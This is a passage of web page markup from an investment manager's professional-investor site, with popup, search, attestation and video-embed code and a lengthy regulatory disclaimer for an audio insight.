					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1553">.elementor-1553 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1553 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1553 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1553{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1553 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1553 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1553 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1553 .dialog-close-button{left:5%;}#elementor-popup-modal-1553 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1553 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1553 {
    z-index: 1200;
}

#elementor-popup-modal-1553 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1553" class="elementor elementor-1553 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/sg/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1564" class="elementor elementor-1564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1563">.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1563 .dialog-close-button{display:flex;}#elementor-popup-modal-1563 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1563" class="elementor elementor-1563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1867" class="elementor elementor-1867 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1858" class="elementor elementor-1858 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1857" class="elementor elementor-1857 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1856" class="elementor elementor-1856 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1855" class="elementor elementor-1855 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
